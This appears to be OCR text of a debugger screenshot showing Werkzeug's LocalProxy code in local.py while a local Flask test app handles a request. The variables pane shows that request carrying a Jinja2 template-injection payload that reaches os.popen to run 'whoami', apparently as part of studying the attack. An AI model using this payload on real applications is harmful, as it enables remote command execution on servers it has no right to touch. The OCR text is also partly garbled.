 285 def bind_f(
286 instance: LocalProxy[t.Any], obj: t.Any
287 ) -> t.Callable[..., t.Any]:
288 return f.__get__(obj, type(obj))  # type: ignore
289
290 elif f is not None:
291 # A C function, use partial to bind the first argument.
292
293 def bind_f(
294 instance: LocalProxy[t.Any], obj: t.Any   instance: <LocalProxy unbound>    obj: <Request "http://127.0.0.1:5000/?name={{g.p
295 ) -> t.Callable[..., t.Any]:
296 return partial(f, *args: obj)
297
298 else:
299 # Use getattr, which will produce a bound method.
300 bind_f = None
301
302 self.bind_f = bind_f
303 self.fallback = fallback
304 self.class_value = class_value
305 self.is_attr = is_attr
306
307 def __set_name__(self, owner: LocalProxy[t.Any], name: str) -> None:
_ProxyLookup › __init__()
test3
& Variables Console
d-42 (process_request_thread)
f
local.py:296
, local.py:333
test3.py:10
ch_request, app.py:865
spatch_request, app.py:880
pp, app.py:1473
result = {builtin_function_or_method} <built-in function getattr>
f = {builtin_function_or_method} <built-in function getattr>
instance = {Request} <LocalProxy unbound>
obj = {Request} <Request "http://127.0.0.1:5000/?name={{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}" [GET]>